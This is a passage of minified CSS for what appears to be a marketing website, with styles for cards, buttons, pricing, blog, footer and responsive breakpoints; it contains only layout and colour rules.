#fe646499}.solution_card._2{top:2rem}.solution_card._3{top:3rem}.solution_card._4{top:4rem}.matrix_heade_wrap{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.rt-accordion-open{background-color:#f5f5f500;border-radius:100%;justify-content:center;align-items:center;width:20px;height:20px;display:flex;position:absolute}.image-18{width:100%}.arrowbg_wrap{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;width:100%;max-width:75rem;display:grid}.solution-header{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.line_color-martix{background-color:#ec3c3c;width:80%;height:1px}.line_color-martix._3{width:50%}.line_color-martix._2{width:90%}.right_wrap{grid-column-gap:.4rem;grid-row-gap:.4rem;justify-content:center;align-items:center;display:flex}.security_card{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:center;width:100%;display:flex}.button-cta-div.mobile{display:none}.button-2{color:#fff;cursor:pointer;background-color:#fe6464;background-image:linear-gradient(360deg,#f01717,#ff6565 43%);border:0 solid #0f050c;border-radius:1.5rem;padding:.75rem 1.5rem;font-weight:500;transition:all .2s linear;box-shadow:inset -2px -6px 11px 6px #ec2b2b}.button-2:hover{color:#e7e7e7;background-color:#0f050c;border-color:#0f050c}.button-2.video{font-family:var(--_text---font-family);background-image:linear-gradient(360deg,#f01717,#ff6565 43%);border:12px #421218;border-radius:99px;padding-right:2.5rem;box-shadow:inset -2px -6px 11px 6px #ec2b2b}.button-2.video:hover{text-decoration:none}.button-2.width{font-family:var(--_text---font-family);background-color:#f94b4b;background-image:linear-gradient(360deg,#f01717,#ff6565 43%);border:12px solid #421218;border-radius:99px;padding-right:2.5rem;box-shadow:inset -2px -6px 11px 6px #ec2b2b}.button-2.width:hover{background-color:#f94b4b;text-decoration:none}.button-2.full{font-family:var(--_text---font-family);text-align:center;background-color:#f94b4b;background-image:linear-gradient(360deg,#f01717,#ff6565 43%);border:12px solid #421218;border-radius:99px;width:100%;box-shadow:inset -2px -6px 11px 6px #ec2b2b}.button-2.full:hover{background-color:#f94b4b;text-decoration:none}.button-2.full.white{box-shadow:none;color:#000;background-color:#fff;background-image:none}.solution_card-content-wrap{grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.image-26{width:3.75rem}.security_wrap{z-index:1;grid-column-gap:5rem;grid-row-gap:5rem;flex-flow:column;justify-content:center;align-items:center;padding-top:7.5rem;padding-bottom:7.5rem;display:flex;position:relative}.security_image-wrap{width:5rem}.matrix_wrap{grid-column-gap:5rem;grid-row-gap:5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.image-27{width:100%}.trust_card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;background-color:#28151a;border:1px solid #ffffff12;border-radius:12px;flex-flow:column;justify-content:center;align-items:flex-start;width:100%;max-width:32.5rem;height:100%;padding:2rem 2.5rem;display:flex;position:relative}.heading-53{font-family:var(--_text---font-family);color:#ffffff7a;font-size:1rem;font-weight:400}.image-14{width:1rem}.line{color:#ffffff7a;background-color:#ffffff7a;width:1px;height:15px}.image-28{width:12px;position:absolute;top:auto;bottom:auto;right:32px}.image-28.mid{right:19px}.image-28.full{display:none;bottom:28px;right:10.7rem}.image-28.full.invert{filter:invert();display:none}.image-29{width:14px}.text-block-17{font-family:var(--_text---font-family);color:#fffc;font-size:1rem;font-weight:500;line-height:1.2}.action_tap-wrap{width:100%}.brix---header-nav-link{font-family:var(--_text---font-family);color:#fff;padding:0;font-size:.875rem;font-weight:300;line-height:1;transition:all .2s linear}.brix---header-nav-link:hover{color:#f94b4b;text-decoration:none}.brix---header-nav-link.w--current{color:var(--purple)}.paragraph-5{font-family:var(--_text---font-family);color:#ffffff8f;font-size:.6rem;font-weight:400;line-height:1.2}.solution_card-points{grid-column-gap:.625rem;grid-row-gap:.625rem;justify-content:flex-start;align-items:center;display:flex}.video-con{flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex;position:relative}.text-block-18{font-family:var(--_text---font-family);color:#fff;width:100%;max-width:20rem;font-size:1.125rem;font-weight:400;line-height:1.23}.blur_wrap{filter:blur(200px);background-color:#f94b4b26;background-image:none;background-repeat:repeat;background-size:auto;border-radius:999px;width:900px;height:900px;position:absolute;inset:-25% auto auto -14%}.blur_wrap.solution{inset:0% 0% auto auto}.blur_wrap.security{width:600px;height:600px;inset:-45% 0% auto auto}.blur_wrap.security._1{inset:-45% auto auto 0%}.cloud{width:13rem}.footer_logo-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;width:auto;display:flex}.action_wrap{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;justify-content:center;align-items:center;padding-top:7.5rem;padding-bottom:7.5rem;display:flex}.heading-54{font-family:var(--_text---font-family);text-align:center;font-size:3rem;font-weight:600}.brix---header-nav-menu-list{z-index:1;justify-content:flex-end;align-items:center;margin-bottom:0;padding-left:0;list-style-type:none;display:flex}.image-30{width:100%}.brix---header-nav-list-item-show-in-mbl{margin-bottom:0;padding-left:32px;display:none}.text-block-19{font-family:var(--_text---font-family);color:#ffffff7a;font-size:.875rem;font-weight:400;line-height:1.4}.video_wrap{grid-column-gap:5rem;grid-row-gap:5rem;justify-content:space-between;align-items:center;width:100%;display:flex}.heading-55{font-family:var(--_text---font-family);color:var(--white);font-size:1.375rem;font-weight:300;line-height:1.5}.text-block-20{font-family:var(--_text---font-family)}.text-block-20:hover{text-decoration:none}.section_hero-sport{color:#fff;flex-direction:column;justify-content:center;align-items:center;height:auto;display:flex}.sport_wrap{grid-column-gap:10.625rem;grid-row-gap:10.625rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;height:100%;padding-top:7.5rem;padding-bottom:4rem;display:flex}.sport_header-wrap{z-index:1;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;display:flex;position:relative}.sport_header-wrap.blog{background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690f330389db11369bfb050f_6719184f202dec0980bd512c_Grid.svg%20fill.png);background-position:50%;background-repeat:no-repeat;background-size:contain;padding-top:1.9rem;padding-bottom:3.6rem}.sport_header-wrap.cal{grid-column-gap:5rem;grid-row-gap:5rem;width:100%}.sport_color{background-color:#2a2929;border:1px solid #02a8ff4d;border-radius:999px;flex-flow:column;justify-content:center;align-items:center;padding:.6875rem 1.1875rem;display:flex}.text-block-21{font-family:var(--_text---font-family);text-transform:uppercase;font-size:1rem}.sport_header{z-index:1;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:40rem;display:flex;position:relative}.sport_header.enter{max-width:55rem}.sport_header.public{max-width:48rem}.sport-image-wrap{position:relative;overflow:visible}.blur-images{width:100%;max-width:80rem;position:absolute;inset:-25% auto 0%}.blur-images.end{top:-59%;left:auto;right:auto}.sport-image{z-index:1;flex-flow:column;justify-content:center;align-items:center;display:flex;position:relative}.text-span-2{color:var(--purple);margin-left:auto;margin-right:auto}.section_secure{color:#fff;flex-direction:column;justify-content:center;align-items:center;display:flex}.secure_wrap{grid-column-gap:10rem;grid-row-gap:10rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;height:100%;padding-top:5rem;padding-bottom:10rem;display:flex}.secure_header-wrap{z-index:1;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;display:flex;position:relative}.secure-image-wrap{flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex;position:relative;overflow:visible}.secure-con{z-index:1;grid-column-gap:4.125rem;grid-row-gap:4.125rem;flex-flow:column;justify-content:center;align-items:center;display:flex;position:relative}.secure_grid-wrap{grid-column-gap:3.125rem;grid-row-gap:3.125rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.card-secure-header{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:center;align-items:center;display:flex}.heading-56{font-family:var(--_text---font-family);color:#dae2ff;font-size:2.8125rem;font-weight:900}.heading-57{font-family:var(--_text---font-family);font-size:1.3125rem;font-weight:700;line-height:1.2}.paragraph-14{font-family:var(--_text---font-family);color:#ffffff7a;text-align:center;font-size:1.125rem;line-height:1.3}.secure-head{flex-flow:column;justify-content:center;align-items:center;display:flex}.secure-image{width:56.25rem}.gradient{background-image:linear-gradient(#0f050c00 7%,#0f050c);width:100%;height:30px;position:relative;top:-22px}.section_end{color:#fff;flex-direction:column;justify-content:center;align-items:center;display:flex}.end_wrap{grid-column-gap:5rem;grid-row-gap:5rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;height:100%;padding-top:5rem;padding-bottom:5rem;display:flex}.end_header-content{z-index:1;grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex;position:relative}.section_monitor{color:#fff;flex-direction:column;justify-content:center;align-items:center;display:flex}.monitor_wrap{grid-column-gap:5rem;grid-row-gap:5rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;height:100%;padding-top:5rem;padding-bottom:5rem;display:flex}.heading-58{font-family:var(--_text---font-family);text-align:center;font-size:3rem;font-weight:700}.text-span-3{color:var(--purple);font-weight:900}.pricing_wrap{grid-column-gap:.625rem;grid-row-gap:.625rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.sport_wrap-copy{grid-column-gap:7.5rem;grid-row-gap:7.5rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;height:100%;padding-top:2.5rem;padding-bottom:4rem;display:flex}.section_hero-why{color:#fff;flex-direction:column;justify-content:center;align-items:center;height:auto;display:flex}.pricing-card{grid-column-gap:5rem;grid-row-gap:5rem;background-color:#060317;background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e8eeb828465eeb8dc1bb9_6719184f202dec0980bd514b_blur%2520bg%2520pricing.png.png);background-position:0 0;background-repeat:no-repeat;background-size:contain;border-radius:20px;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:2.5rem;display:flex}.pricing-card.is-coloroff{background-color:#28151a99;background-image:none;border:1px solid #0000001a}.heading-59{font-family:var(--_text---font-family);font-size:2.5rem;font-weight:700}.pricing-list-wrap{grid-column-gap:1.25rem;grid-row-gap:1.25rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.text-block-22{font-family:var(--_text---font-family);font-size:1rem}.image-31{width:1.25rem}.pricing-list{grid-column-gap:.6875rem;grid-row-gap:.6875rem;justify-content:flex-start;align-items:center;display:flex}.image-32{border-radius:20px;width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.sport_header-secure{z-index:1;grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:55rem;display:flex;position:relative}.sport_header-secure.footer{background-color:#06031700;max-width:60rem}.sport_header-secure.content{max-width:55rem}.section_content{color:#fff;flex-direction:column;justify-content:center;align-items:center;display:flex}.content_wrap{grid-column-gap:10rem;grid-row-gap:10rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;padding-top:5rem;padding-bottom:5rem;display:flex}.content_wrap.contact{padding-top:0;padding-bottom:0}.content-con{z-index:1;grid-column-gap:4.125rem;grid-row-gap:4.125rem;flex-flow:column;justify-content:center;align-items:center;display:flex;position:relative}.content_grid-wrap{grid-column-gap:3rem;grid-row-gap:3rem;background-color:#1f0c19;border-radius:20px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;max-width:73.055rem;margin-left:auto;margin-right:auto;padding:1.875rem 1.25rem;display:grid}.content_grid-wrap.contact{background-image:linear-gradient(#42151c 8%,#12080f 44%);grid-template-columns:1fr 1fr 1fr;padding-left:3.125rem;padding-right:3.125rem}.content_card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.content_text-wrap{grid-column-gap:.7rem;grid-row-gap:.7rem;flex-flow:column;justify-content:center;align-items:center;display:flex}.content_text-wrap._2{border-left:1px solid #ffffff1a;border-right:1px solid #ffffff1a}.heading-60{font-family:var(--_text---font-family);color:var(--purple);text-align:center}.heading-60.contact{font-size:2.1875rem}.paragraph-15{color:#ffffff7a;text-align:center;font-size:1rem}.image-33{color:#f94b4b;mix-blend-mode:normal;width:2.8125rem}.blog_wrap{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;height:100%;padding-top:5rem;padding-bottom:10rem;display:flex}.section_is-footer{color:#fff;background-color:#050316;background-image:url(https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690f0b61238bf7a492aa29b7_1Group%209.png);background-position:50% 100%;background-repeat:no-repeat;background-size:auto;flex-direction:column;justify-content:center;align-items:center;display:flex}.section_is-footer.coming{background-color:#050316;background-image:none}.is-footer_wrap{grid-column-gap:7.5rem;grid-row-gap:7.5rem;flex-flow:column;justify-content:space-between;align-items:center;width:100%;height:100%;padding-top:6.25rem;padding-bottom:5rem;display:flex}.blocks-is-content{grid-column-gap:5rem;grid-row-gap:5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:center start;display:flex}.blocks-is-content2{grid-column-gap:2.1875rem;grid-row-gap:2.1875rem;flex-flow:column;justify-content:center;align-items:flex-start;width:80%;max-width:30.625rem;display:flex}.blocks-is-content2.reversed{grid-column-gap:50px;grid-row-gap:50px;padding-left:0;padding-right:80px}.why_header-secure{z-index:1;grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:55rem;display:flex;position:relative}.why_header-secure.footer{background-color:#06031700;max-width:60rem}.why_header-secure.content{max-width:55rem}.text-span-4{font-family:var(--_text---font-family);color:var(--purple)}.div-block-6{width:100%}.section_blog-list-wrap{color:#fff;flex-direction:column;justify-content:center;align-items:center;height:auto;display:flex}.text-span-5{font-family:var(--_text---font-family);color:var(--purple);font-size:2.5rem}.link-3{font-family:var(--_text---font-family)}.link-3:hover{text-decoration:none}.image-34{width:1rem}.blog-template-wrap{grid-column-gap:10rem;grid-row-gap:10rem;flex-flow:column;justify-content:center;align-items:center;padding-top:7.5rem;display:flex}.blog-template-header{width:100%;max-width:75rem;margin-bottom:6.25rem}.paragraph-16{font-family:var(--_text---font-family)}.div-block-8{margin-left:auto;margin-right:auto}.calendly-wrap{width:100%}.bold-text-5{font-size:3rem;line-height:1}.dropdown-toggle-3{color:var(--white);padding-top:0;padding-bottom:0;padding-left:0}.dropdown-toggle-3:hover{color:var(--purple)}.icon-2{top:0}.dropdown-link-2{color:var(--purple);align-self:auto;width:100%;margin-left:0;margin-right:0;text-decoration:none}.dropdown-link-2:hover{color:#ce7070;text-decoration:none}.dropdown-link-2.w--current{color:var(--rose)}.dropdown-list-4{background-color:#e4dcdc}.dropdown-list-4.w--open{background-color:#fff;border-radius:5px;flex-flow:column;justify-content:flex-start;align-items:flex-start;padding-top:1rem;padding-bottom:1rem;display:flex;box-shadow:0 4px 16px #0000001a}.link_wrap{grid-column-gap:.8rem;grid-row-gap:.8rem;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.footer_con{grid-column-gap:2.5rem;grid-row-gap:2.5rem;justify-content:flex-start;align-items:flex-start;width:100%;display:flex}.footer_links-con{grid-column-gap:8rem;grid-row-gap:8rem;justify-content:center;align-items:center;width:100%;display:flex}.logo_wrap-copy{justify-content:space-between;align-items:center;width:auto;display:flex}.logo_holder{background-image:linear-gradient(258deg,#f94b4b00,#f94b4b1a 53%,#f94b4b00);justify-content:space-between;align-items:center;width:100%;display:flex;position:relative;overflow:hidden}.overlay{background-image:linear-gradient(80deg,#130818,#13081800 29%,#09061700 76%,#090617);position:absolute;inset:0%}.brix---header-nav-list-item-middle-hide-in-mbl{justify-content:center;align-items:center;margin-bottom:0;padding:.125rem 2rem;display:flex}.brix---header-nav-list-item-middle-hide-in-mbl.drop{padding-left:1rem;padding-right:0}.brix---header-nav-link-mobile-only{font-family:var(--_text---font-family);color:#fff;padding:0;font-size:.875rem;font-weight:300;line-height:1;transition:all .2s linear}.brix---header-nav-link-mobile-only:hover{color:#f94b4b;text-decoration:none}.brix---header-nav-link-mobile-only.w--current{color:var(--purple)}.brix---header-nav-list-item-middle-show-in-mbl{justify-content:center;align-items:center;margin-bottom:0;padding:.125rem 2rem;display:none}.brix---header-nav-list-item-middle-show-in-mbl.drop{padding-left:1rem;padding-right:0}@media screen and (min-width:1280px){.arrow_card-content-image{padding-left:16px;top:14px}}@media screen and (min-width:1440px){.arrowbg_card{height:100%}.padding-global{padding-left:7.5rem;padding-right:7.5rem}.arrow_card-content-image{top:15px;left:65px}.action-tab_content-wrap{align-items:center}.paragraph-13.full{max-width:55rem}.heading-50{font-size:3rem}.paragraph-5{padding-right:39px}.sport_header{max-width:40rem}.paragraph-14{width:100%;max-width:22.1875rem;margin-left:auto;margin-right:auto}.sport_header-secure,.why_header-secure{max-width:55rem}}@media screen and (min-width:1920px){.image-11{width:4.5rem}.image-11._1{position:relative;top:-8px}.arrow_content{padding-bottom:0}.arrowbg_card{padding-top:2.3rem;padding-right:0}.arrow_card-content-image{grid-column-gap:3.5rem;grid-row-gap:3.5rem;padding-right:126px;top:-8px;left:69px}.text-block-15{padding-right:0;font-size:1rem}.heading-52{font-size:1.5rem}.arrowbg_wrap{max-width:90rem}.image-28.full{right:17.9rem}.image-28.full.invert{right:17.7rem}.paragraph-5{font-size:.875rem}.video-con{width:60%}.sport_wrap{grid-column-gap:8rem;grid-row-gap:8rem}.sport_header{max-width:40rem}.blur-images.end{left:auto;right:auto}.sport_header-secure,.why_header-secure{max-width:55rem}}@media screen and (max-width:991px){h1{font-size:70px;line-height:75px}h2{font-size:60px;line-height:65px}h3{font-size:45px;line-height:50px}h4{font-size:30px;line-height:35px}h5{font-size:22px;line-height:27px}h6{font-size:18px;line-height:20px}.wrapper{flex-flow:column;justify-content:center;align-items:center;width:auto;padding:20px 20px 0;display:flex;overflow:hidden}.wrapper.wrapper-thin{margin-left:10px;margin-right:10px;padding-top:0;padding-left:0;padding-right:0}.text-h6-marked{font-size:18px;line-height:20px}.button{padding:15px 20px;font-size:14px;font-weight:500}.button-text{font-size:16px;font-weight:400}.button-text.small{font-size:14px}.button-light-text{font-size:16px}.button-light-text.small{font-size:14px}.input{padding:30px 25px;font-size:16px}.message-form{grid-column-gap:10px;grid-row-gap:10px}.textarea{padding-left:25px;padding-right:25px}.link-list-el{padding:20px;display:block}.footer{background-color:var(--dark-night);border-radius:0;padding-left:15px;padding-right:15px}.footer-container{grid-column-gap:10px;grid-row-gap:35px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;padding-left:20px;padding-right:20px}.nav-dropdown{border-top:1px none var(--light-blue);border-bottom-style:none;border-bottom-color:var(--light-blue);box-shadow:none;border-radius:0;padding:10px 50px 0 0;top:20px}.nav-flex{height:auto;position:static}.dropdown-grid{grid-template-columns:1fr 1fr}.dropdown-column{min-width:auto;margin-bottom:10px}.coulmn-headline.text-p-faded{opacity:.25;color:var(--dark-night)}.toogle{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;display:block}.dropdown-list{text-align:left;height:auto;display:none;position:static;overflow:hidden}.dropdown-list.w--open{min-width:auto;transform:none}.dropdown{text-align:center;margin-right:0;padding:20px;display:block;overflow:hidden}.nav-button-container{justify-content:center;align-items:center;display:flex}.nav{background-color:var(--white);padding:20px}.nav-menu{background-color:var(--white);color:var(--dark-night);text-align:left;flex-flow:row;width:100%;display:block;position:absolute;left:auto;transform:none}.nav-mobile-button{background-color:var(--white)}.nav-mobile-button.w--open{background-color:var(--dark-faded);color:var(--purple);border-radius:50%}.icon{margin-right:0}.footer-links{margin-bottom:25px}.pricing-grid{grid-template-columns:1fr 1fr}.pricing-el-features{border-top-color:#ffffff1a}.bento-row{flex-flow:column;display:flex}.bento-row.col-2{grid-template-columns:1fr}.blog-post-el-v1{margin-bottom:35px}.section-hero-v1{padding-top:100px}.section-bento{padding-bottom:100px}.blocks-v1-el-img{margin-top:0;display:block}.section-tabs{margin-top:0;padding-top:60px;padding-bottom:0}.tabs-text{grid-column-gap:25px;grid-row-gap:25px;flex-flow:column;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;display:flex}.section-qna-v1{box-sizing:border-box;padding:25px 40px}.qna2-dropdown{box-sizing:border-box;float:none;clear:none;text-align:left;text-overflow:ellipsis;word-break:normal;overflow-wrap:normal;object-fit:fill;flex-flow:wrap;justify-content:center;align-items:flex-start;height:auto;padding-top:10px;padding-bottom:10px;display:block;position:static;overflow:hidden}.dropdown-toggle-2{flex-flow:row;width:auto;padding-bottom:20px;display:flex;position:relative;overflow:hidden}.faq-list{grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;object-fit:fill;flex-flow:column;flex:0 auto;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-self:auto;place-items:center;margin-top:0;display:flex;position:relative;overflow:visible}.faq-list.contact{grid-column-gap:2rem;grid-row-gap:2rem}.dropdown-list-3{padding-bottom:20px}.faq-heading{aspect-ratio:auto;word-break:normal;overflow-wrap:break-word}.pricing-v1-table-text{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;width:100%;display:flex}.pricing-v1-table-grid{flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:none;display:flex;overflow:auto}.pricing-v1-table-row{width:1250px;min-width:100%;display:flex}.pricing-v1-table-row.header{width:1250px;display:flex}.pricing-v1-table-column-firts{width:40%;min-width:auto}.pricing-v1-table-column{width:25%;min-width:250px}.blog-posts{margin-bottom:0;margin-left:0;margin-right:0}.blog-posts-collection-col-3{grid-template-columns:1fr 1fr}.article-img{box-sizing:border-box;text-align:left;margin-left:auto;margin-right:auto}._404-page-wrap{height:auto;min-height:80vh;padding-left:20px;padding-right:20px}.text-h1-extra{font-size:180px;line-height:180px}._404-page-headline{margin-bottom:auto}.icons-headline{max-width:100%}.icons-list{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.pricing-v1-headline{max-width:100%}.section-customers{padding-top:40px;padding-bottom:40px}.section-blocks{padding-top:80px}.blocks-text{flex-flow:column;display:flex}.blocks-headline{padding-left:0}.blocks-list{margin-top:100px}.blocks-el{flex-flow:column;margin-bottom:100px;display:flex}.blocks-v2-img{order:-1}.blocks-content{align-self:flex-start;padding-top:50px;padding-bottom:50px;padding-left:0}.blocks-content-headline{text-align:center;line-height:1.1em}.blog-post-v1-img-container{height:430px}.bento-v1-el-text{padding-bottom:50px}.section-about-hero{background-image:none;margin-bottom:0;overflow:hidden}.about-hero-text{margin-left:100px;margin-right:100px}.vacancies-el-cta{margin-top:25px}.team-text{position:relative;top:auto}.team-grid{flex-flow:column;display:flex}.team-list{grid-row-gap:50px;grid-template-columns:1fr 1fr 1fr;margin-top:50px}.section-contact{min-height:auto;margin-top:0;display:block}.contact-container{flex-flow:column;justify-content:space-between;align-items:center;display:flex}.contact-text{text-align:center;justify-content:center;align-items:center;margin-bottom:50px}.contact-v1-description{max-width:70%}.contact-form-holder{border-radius:25px}.pricing-v1-table-coumn-headline{min-width:250px}.pricing-text{max-width:80%}.section-blog{margin-top:0;margin-bottom:0;padding-top:0}.checkout-form-container{flex-flow:column}.checkout-form-left,.checkout-form-right{width:100%}.shop-grid{grid-template-columns:1fr 1fr}.product-grid{grid-column-gap:50px;grid-row-gap:50px;flex-flow:column;display:flex}.product-text{padding-right:50px}.nav-button-sign-in{display:none}.blocks-img-container{order:-1}.testimonials-grid{flex-flow:column;display:flex}.footer-cta-text{max-width:80%}.footer-cta-img{height:200px}.footer-cta-img-pic{width:70%}.hero-features-grid{padding:30px 20px}.hero-features-text{justify-content:center;align-items:center;width:100%;padding-left:40px;padding-right:40px}.hero-features-img{height:auto;margin-top:30px;padding-right:40px;position:relative;inset:auto auto 0}.hero-features-content{flex-flow:column;justify-content:center;align-self:center;align-items:center;display:flex}.hero-features-content.blog{grid-column-gap:3rem;grid-row-gap:3rem}.hero-features-img-blur{filter:blur(100px);height:400px}.hero-features-text-blur{filter:blur(100px)}.hero-features-headline{flex-flow:column;order:-1;justify-content:center;align-self:center;align-items:center;display:flex}.sticky-blocks-text-container{text-align:center;padding-right:0}.sticky-blocks-grid{flex-flow:column;display:flex}.sticky-blocks-content{grid-column-gap:20px;grid-row-gap:20px;margin-top:0;margin-bottom:0}.section-sticky-blocks{margin-bottom:0;padding-top:50px;padding-bottom:50px;overflow:hidden}.sticky-blocks-text{height:auto;margin-bottom:30px}.sticky-blocks-headline{align-self:auto;margin-bottom:40px;padding-left:50px;padding-right:50px}.tabs-content-faq{flex-flow:column;justify-content:center;align-items:center;padding-bottom:0;padding-left:0;padding-right:0;display:flex}.tabs-nav{flex-flow:wrap;margin-bottom:20px}.text-gradient-blue-purple{line-height:1.2em}.hero-v1-blur-purple{height:80px}.hero-v1-blur-blue{opacity:.29;filter:blur(100px);width:400px;height:400px}.hero-v1-blur-orange{opacity:.39;filter:blur(100px);width:300px;height:300px}.tabs-description{line-height:1.2em}.tab-bg-blur{filter:blur(70px);width:350px;height:350px}.sticky-blocks-bg,.hero-features-grid-bg{width:100%}.metrics-grid{grid-column-gap:100px;grid-row-gap:100px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.sticky-blocks-headline-blur{opacity:.23;filter:blur(100px);width:100%;left:0%}.mockup-text-description{max-width:100%}.mockup-content-list{grid-column-gap:20px;grid-row-gap:20px;margin-top:-50px}.mockup-content-el{padding-right:0}.heading{max-width:100%}.heading-2{line-height:1.2em}.contact-icons{grid-column-gap:50px;grid-row-gap:50px}.about-hero-bg{width:100%;top:400%}.about-hero-bg-overlay{overflow:visible}.about-hero-metrics{grid-row-gap:0px;flex-flow:row;padding:20px}.about-hero-metrics-el{grid-column-gap:10px;grid-row-gap:10px;text-align:center;border-right-style:none;padding-left:10px;padding-right:10px}.section-vacancies{padding-top:0;overflow:hidden}.vacancies-el{grid-column-gap:15px;grid-row-gap:15px;text-align:center;flex-flow:column;justify-content:space-between;align-items:center;margin-bottom:15px;padding:25px;display:flex}.map-bg-blur{filter:blur(100px);width:300px;height:300px}.map-location-el{grid-column-gap:5px;grid-row-gap:5px;padding:4px 6px;font-size:14px}.map-location-el._1{top:48%}.map-location-el._2{top:42%}.map-location-el._1-color{top:48%}.map-location-el._2-color{top:42%}.map-location-el-img{height:15px}.container{max-width:728px}.testimonial-slide{padding-left:32px}.testimonial-quote{overflow:visible}.mockup-content-el-alt{padding-right:0}.heading-15{font-size:65px;line-height:1.2em}.mockup-content-list-2{grid-column-gap:20px;grid-row-gap:20px;margin-top:60px}.mockup-content-el-e2e{padding-right:0}.hero-features-img-left{height:auto;margin-top:30px;padding-right:40px;position:relative;inset:auto auto 0}.hero-features-text-right{width:100%;padding-left:40px;padding-right:40px}.blocks-content-2{justify-content:center;align-self:flex-start;align-items:center;margin-top:50px;margin-bottom:0;padding:50px 60px}.blocks-content-2.reversed{text-align:center;align-self:flex-start;padding-left:60px;padding-right:60px}.section-2{margin-bottom:50px;display:flex}.textarea-email{padding-left:25px;padding-right:25px}.heading-24{text-align:center;line-height:1.2em}.rich-text-block{margin-left:0;padding-left:0;padding-right:0}.blog-listings{margin-left:0;margin-right:0}.blog-posts-collection-col-4{grid-template-columns:1fr 1fr}.section-5{text-align:left;flex-flow:column;margin-left:20px;margin-right:20px;display:flex}.heading-30{text-align:center;align-self:auto;line-height:1.2em}.quick-stack{grid-row-gap:15px;order:0;align-self:auto;padding-left:0;padding-right:0}.benefits-grid{grid-template-columns:1fr 1fr}.benefits-el-features{border-top-color:#ffffff1a}.section-metric-stats{margin-top:100px;margin-bottom:0}.metrics-stats-grid{grid-column-gap:60px;grid-row-gap:60px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.metrics-stats-text{text-align:center;align-self:auto;padding-right:0}.icons-list-dark{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.tabs-list-faq{grid-column-gap:16px;grid-row-gap:16px;white-space:pre-wrap;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;display:flex;position:relative;overflow:hidden}.tab-pane-tab-1{align-self:auto}.button-1{align-self:center;padding:15px 20px;font-size:14px;font-weight:500}.section-privacy-policy{margin-left:60px;margin-right:60px}.cell{justify-content:flex-start;align-items:flex-start}.section-contact-highlight{background-image:none;margin-top:20px;margin-bottom:100px;overflow:hidden}.heading-42{align-self:center}.heading-43{margin-left:40px;margin-right:40px}.blog-posts-collection-col-2{grid-template-columns:1fr 1fr}.tab-pane-tab-2{text-align:left}.tab-pane-tab-3{flex:0 auto;overflow:visible}.tab-pane-tab-2-copy{text-align:left}.container-2{max-width:728px}.clients-title{margin-bottom:32px}.section-7{padding-left:10%;padding-right:10%}.cell-3{padding-left:0%;padding-right:0%}.logo_con{flex:none;width:9rem}.image-11{width:4rem}.section_ai{overflow:visible}.cta_con{padding-left:2.7rem;padding-right:2.7rem}.why_wrap{justify-content:center;align-items:center;padding-top:4rem;padding-bottom:4rem}.heading_con{padding-top:8rem}.section_nav{z-index:999;background-color:#0f070b;position:fixed;inset:0% 0% 